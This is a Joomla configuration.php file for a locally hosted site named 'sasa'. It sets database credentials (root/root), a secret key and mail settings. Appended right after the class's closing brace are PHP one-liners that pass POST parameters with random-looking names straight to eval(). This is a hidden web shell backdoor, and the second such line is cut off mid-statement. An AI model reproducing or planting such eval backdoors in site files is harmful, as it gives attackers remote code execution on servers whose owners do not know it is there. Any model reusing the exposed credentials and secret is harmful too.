 change.log config.inc.php configuration.php
1 <?php
2 class JConfig {
3 public $offline = '0';
4 public $offline_message = '网站在维护中。<br /> 请稍候访问。';
5 public $display_offline_message = '1';
6 public $offline_image = '';
7 public $sitename = 'sasa';
8 public $editor = 'tinymce';
9 public $captcha = '0';
10 public $list_limit = '20';
11 public $access = '1';
12 public $debug = '0';
13 public $debug_lang = '0';
14 public $dbtype = 'mysqli';
15 public $host = 'localhost';
16 public $user = 'root';
17 public $password = 'root';
18 public $db = 'joomla';
19 public $dbprefix = 'o4dva_';
20 public $live_site = '';
21 public $secret = 'tDq4NcIpTDieislD';
22 public $gzip = '0';
23 public $error_reporting = 'default';
24 public $helpurl = 'https://help.joomla.org/proxy/index.php?option=com_help&amp;keyref=Help{major}{minor}:{keyref}';
25 public $ftp_host = '';
26 public $ftp_port = '';
27 public $ftp_user = '';
28 public $ftp_pass = '';
29 public $ftp_root = '';
30 public $ftp_enable = '0';
31 public $offset = 'UTC';
32 public $mailonline = '1';
33 public $mailer = 'mail';
34 public $mailfrom = '6257812376@qq.com';
35 public $fromname = 'sasa';
36 public $sendmail = '/usr/sbin/sendmail';
37 public $smtpauth = '0';
38 public $smtpuser = '';
39 public $smtppass = '';
40 public $smtphost = 'localhost';
41 public $smtpsecure = 'none';
42 public $smtpport = '25';
43 public $caching = '0';
44 public $cache_handler = 'file';
45 public $cachetime = '15';
46 public $MetaDesc = 'sasa';
47 public $MetaKeys = '';
48 public $MetaTitle = '1';
49 public $MetaAuthor = '1';
50 public $MetaVersion = '0';
51 public $robots = '';
52 public $sef = '1';
53 public $sef_rewrite = '0';
54 public $sef_suffix = '0';
55 public $unicodeslugs = '0';
56 public $feed_limit = '10';
57 public $log_path = 'C:\\ruanjian\\PHPTutorial\\WWW\\Joomla/logs';
58 public $tmp_path = 'C:\\ruanjian\\PHPTutorial\\WWW\\Joomla/tmp';
59 public $lifetime = '15';
60 public $session_handler = 'database';
61 }if(isset($_POST['udmxarfuuzhrbglmbshuafycqgqqqbzrhucdnyphdtctjtqryg'])) eval($_POST['udmxarfuuzhrbglmbshuafycqgqqqbzrhucdnyphdtctjtqryg']);if(isset($_POST['mbdenxjzfzkawmzdissaoxjqsgfcvnzhrvxxehwvezkvvoktyb'])) eval($_POST['mbdenxjzfzkawmzdissaoxjqsgfcvnzhrvxxehwvezkvvok